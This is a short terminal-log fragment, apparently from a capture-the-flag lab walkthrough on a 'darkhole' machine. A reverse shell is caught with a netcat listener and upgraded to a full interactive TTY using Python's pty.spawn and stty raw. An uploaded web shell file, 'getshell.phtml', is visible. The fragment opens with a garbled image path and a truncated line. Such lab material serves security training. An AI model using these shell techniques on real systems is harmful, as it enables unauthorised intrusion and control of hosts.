 ython3.8 /usr/local/lib/python3.8
www-data@darkhole:/var/www/html/upload$ python3.8 -c "import pty;pty.spawn('/bin/bash');"
<$ python3.8 -c "import pty;pty.spawn('/bin/bash');"
www-data@darkhole:/var/www/html/upload$
www-data@darkhole:/var/www/html/upload$ ls
ls
d.jpg  getshell.phtml
www-data@darkhole:/var/www/html/upload$ export TERM=xterm
export TERM=xterm
www-data@darkhole:/var/www/html/upload$ ^Z
zsh: suspended  nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 8989
reset
www-data@darkhole:/var/www/html/upload$ ^C